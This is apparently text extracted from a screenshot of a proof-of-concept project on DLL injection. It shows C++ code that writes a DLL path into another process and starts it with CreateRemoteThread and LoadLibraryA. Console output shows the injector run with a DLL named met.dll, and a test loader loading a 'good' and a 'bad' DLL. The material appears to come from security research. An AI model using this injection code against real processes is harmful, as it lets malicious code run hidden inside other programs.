 3
4 using namespace std;
5
6 void Inject(int pid, const char* path)
7 {
8 HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, false, pid);
9
10 LPVOID addr = VirtualAllocEx(hProc, NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
11
12 size_t nWritten = 0;
13 WriteProcessMemory(hProc, addr, path, strlen(path), &nWritten);
14
15 LPTHREAD_START_ROUTINE procAddr = (LPTHREAD_START_ROUTINE)&LoadLibraryA;
16
17 CreateRemoteThread(hProc, NULL, 0, procAddr, addr, 0, NULL);
18 }
19
20
21
22
23
24
25
26
27
28 int pid = atoi(argv[1]);
Command Prompt
C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release>Injector.exe 2720 met.dll
Command Prompt - Injectee.exe
C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release>Injectee.exe
Welcome to the DLL loader
Usage:
load <dllname> Loads a dll into the process
exit Exit the process
$ load C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\SampleGood
.dll
Trying to load [C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\S
ampleGood.dll]
$ [Thread] - Trying to load library
Hello world from a good DLL :)
Returning normally
[SampleGood.dll] - DLL_PROCESS_DETACH
load C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\SampleBad.dl
l
Trying to load [C:\Users\Reuben Sammut\source\repos\InjectPoC\x64\Release\S
ampleBad.dll]
$ [Thread] - Trying to load library
Hello world from a bad DLL '(?_?)'
Calling ExitThread